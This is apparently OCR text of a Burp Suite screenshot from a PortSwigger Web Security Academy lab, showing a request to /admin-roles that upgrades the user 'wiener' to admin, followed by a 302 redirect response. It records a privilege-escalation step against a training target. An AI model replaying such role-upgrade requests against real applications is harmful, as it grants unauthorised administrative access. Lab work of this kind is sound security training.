 Request
Pretty Raw Hex Hackvertor
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a0400720306913783300ff200b70091.web-security-academy.net
3 Cookie: session=luDiVxmfYoUDdMPUYTEtfl0xx7gbqSzU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0400720306913783300ff200b70091.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6